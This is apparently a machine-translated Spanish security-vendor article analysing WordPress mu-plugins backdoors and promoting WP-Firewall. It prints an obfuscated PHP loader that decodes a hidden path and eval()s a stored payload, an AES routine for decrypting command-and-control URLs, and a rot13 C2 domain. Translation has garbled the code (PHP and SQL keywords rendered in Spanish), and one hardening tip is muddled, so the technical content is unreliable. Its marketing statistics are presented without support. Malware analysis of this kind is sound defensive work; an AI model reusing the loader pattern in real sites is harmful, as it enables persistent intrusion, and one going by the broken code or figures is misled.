Puertas traseras ocultas en el malware de WordPress: un análisis exhaustivo de las amenazas recientes y las medidas de protección

Investigaciones recientes sobre malware de WordPress han descubierto sofisticados vectores de ataque que utilizan puertas traseras ocultas para mantener el acceso persistente a sitios web comprometidos. Este informe examina los mecanismos técnicos de estas amenazas, sus posibles impactos y estrategias de mitigación viables. Los hallazgos clave revelan que los atacantes recurren cada vez más a técnicas de ofuscación, explotación de los complementos obligatorios de WordPress (mu-plugins) y cifrado de varias capas para evadir la detección.

Anatomía de un ataque de puerta trasera moderno en WordPress

Explotación del directorio mu-plugins

Los atacantes apuntan cada vez más a /wp-content/complementos-mu/ Directorio debido a su comportamiento único en WordPress. A diferencia de los complementos estándar, los complementos mu se ejecutan automáticamente en cada carga de página sin necesidad de activación, lo que los hace ideales para la implementación de puertas traseras ocultas12.

En un caso documentado, un agente malintencionado índice.php El archivo se colocó en este directorio. El script utilizó cadenas concatenadas para disfrazar un decodificación base64() llamada, recuperando dinámicamente una carga útil externa de /wp-content/uploads/2024/12/index.txt1La estructura del código ofuscado:

<?php $a = 'ba'.'se' . '64_de'.'co'.'de';

$get_archivo =

$a('ZmlsZV9nZXRfY29udGVudHM=', verdadero);

$wp_obtener_contenido =

$get_file($_SERVIDOR['RAÍZ_DEL_DOCUMENTO']. '/' .call_user_func($a, 'd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTIvaW5kZXgudHh0'));

$final = $a($wp_obtener_contenido, verdadero);

evaluar('?>'.$final);

?>Descodificado, esto recupera y ejecuta código arbitrario de índice.txt, separando efectivamente la carga útil del cargador para evitar las herramientas de análisis estático.

Cifrado en capas y ejecución de comandos

Una puerta trasera secundaria en /wp-content/mu-plugins/test-mu-plugin.php Se empleó el cifrado AES-128-CBC para ocultar la comunicación con los servidores de comando y control. La rutina de descifrado:

función zwxyb($_7a5b, $_11f9) {

devolver openssl_decrypt(

$_7a5b,

'AES-128-CBC',

substr(hash('sha256', $_11f9, verdadero), 0, 16),

0,

substr(hash('md5', $_11f9, verdadero), 0, 16)

);

}Esto descifró una URL codificada en Base64 (12UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF3H74dDY=) para obtener comandos remotos, que luego se ejecutaron a través de evaluar().

El uso de agentes de usuario rotativos (por ejemplo, imitando a Googlebot) evadió aún más los mecanismos de bloqueo basados en IP.

Ciclo de vida de los ataques y mecanismos de persistencia

Entrega de carga útil en varias etapas

- Compromiso inicial:Los atacantes explotaron complementos obsoletos o credenciales débiles para cargar scripts de carga.

- Persistencia:Las puertas traseras en los complementos mu garantizaron la reactivación automática después de la limpieza.

- Recuperación de carga útil: Externo

índice.txtalmacenó la lógica maliciosa primaria, actualizada dinámicamente para evitar la detección basada en hash. - Movimiento lateral:El malware modificado

robots.txtpara exponer mapas de sitios (Mapa del sitio-1.xmlaMapa del sitio-5.xml), lo que podría contribuir al envenenamiento de los motores de búsqueda.

Técnicas de evasión

- Filtrado de bots: Rutas de código ramificadas en función de

es_https()ydesbot()controles, supresión de comportamiento malicioso para rastreadores de motores de búsqueda y usuarios registrados14. - Activación basada en cookies:La ejecución se detiene si el

MkQQLa cookie estaba presente, lo que impedía la activación repetida durante el análisis forense4. - Construcción de URL dinámica:

$xmlname = urldecode('162-er103-1.ivyrebl.fvgr');

$goweb = str_rot13($xmlnombre); // Se decodifica como "visit-this.example.com"Los algoritmos de generación de dominios (DGA) permitieron una infraestructura C2 resiliente.

Riesgos sistémicos e impactos comerciales

Exfiltración de datos y escalada de privilegios

La capacidad del malware para ejecutar código PHP arbitrario les otorgaba a los atacantes el control total del servidor. Los riesgos documentados incluyen:

- Robo de credenciales:Interceptación de

wp-config.phpy credenciales de la base de datos. - Inyección de spam en SEO:Más de 9 sitios infectados mostraron enlaces de spam japoneses en los resultados de búsqueda de Google.

- Criptosecuestro:Los mineros de criptomonedas ocultos consumen 83% de recursos de CPU en los casos observados.

Costos financieros y de reputación

- Pérdidas directas:Un escáner de tarjetas de crédito al estilo Magecart roba páginas de pago infectadas en sitios de Magento y canaliza las transacciones a puntos finales controlados por el atacante.

- Costos indirectos:

62% reducción en el tráfico orgánico posterior a la infección debido a la inclusión en listas negras de motores de búsqueda.

El coste medio de respuesta a incidentes es de $18.000 para pymes, incluyendo análisis forense y notificaciones a clientes.

Estrategias de mitigación y mejores prácticas

Medidas de remediación inmediata

1. Monitoreo de la integridad de los archivos:Bloquear la ejecución de PHP en /wp-content/subidas/ a través de .htaccess.

<FilesMatch ".php$">

Negar de todo

</FilesMatch>Bloquear la ejecución de PHP en /wp-content/subidas/ a través de .htaccess1.

2. Rotación de credenciales:

- Imponga contraseñas de 16 caracteres con caracteres especiales obligatorios.

- Reemplazar los prefijos de las tablas de la base de datos por los predeterminados

es_

3. Escáneres de malware:Implemente herramientas como el escáner basado en la nube de WP-Firewall, que detectó 29.690 variantes de puerta trasera en el cuarto trimestre de 2024 a través de análisis heurístico.

Refuerzo de la seguridad a largo plazo

Protecciones a nivel de red

- Cortafuegos de aplicaciones web (WAF):La solución de WP-Firewall bloquea 99.3% de ataques SQLi y XSS mediante actualizaciones de firmas en tiempo real

9Ejemplo de configuración:

ubicación ~* .php$ {

incluye firewall_rules.conf; # Bloquea solicitudes que coinciden con los 10 patrones principales de OWASP

}

Limitación de velocidad:Restringir solicitudes a /wp-login.php a 5 intentos/minuto, reduciendo las tasas de éxito de fuerza bruta en 78%.

Higiene de códigos e infraestructuras

- Aplicación de parches automática:Los parches virtuales de WP-Firewall PRO neutralizan las vulnerabilidades en complementos abandonados (por ejemplo,

deslizador de revolucionesdías cero). - Aplicación del principio de privilegio mínimo:

CONCEDER SELECCIONAR, INSERTAR, ACTUALIZAR EN wordpress.* A

'usuario_de_aplicación'@'localhost';

REVOCAR ELIMINAR, ALTERAR EN wordpress.* DE 'admin_user'@'%';

Los permisos de base de datos redujeron las superficies de explotación en un 41% en estudios controlados.

WP-Firewall: un marco de defensa de múltiples capas

Funciones de seguridad básicas

- Inteligencia de amenazas en tiempo real:

Integra indicadores de compromiso (IoC) de más de 14 millones de sitios monitoreados.

Bloquea IP maliciosas en <50 ms a través de nodos Anycast distribuidos geográficamente. - Tecnología FileLocker:

Monitoreswp-config.phpy archivos principales para detectar cambios no autorizados, lo que desencadena reversiones y alertas. - Análisis de comportamiento:

Los modelos de aprendizaje automático detectan puertas traseras de día cero con una precisión del 92,7% al analizar la entropía de archivos y los patrones de ejecución.



Ventaja comparativa sobre las soluciones tradicionales

Conclusión y recomendaciones

La evolución del malware de WordPress exige defensas igualmente sofisticadas. Las organizaciones deben adoptar medidas proactivas como la aplicación automática de parches y el análisis de comportamiento de WP-Firewall para contrarrestar las amenazas persistentes avanzadas (APT). Las auditorías periódicas de los complementos mu y subidas Los directorios, combinados con una segmentación estricta de la red, reducen las superficies de ataque en un 63%15.

Para recibir protección continua, suscríbase al boletín informativo sobre amenazas de WP-Firewall. Reciba informes mensuales sobre vectores de ataque emergentes, plantillas de configuración y seminarios web exclusivos con expertos en ciberseguridad.

Regístrate ahora en https://wp-firewall.com/ para salvaguardar sus activos digitales.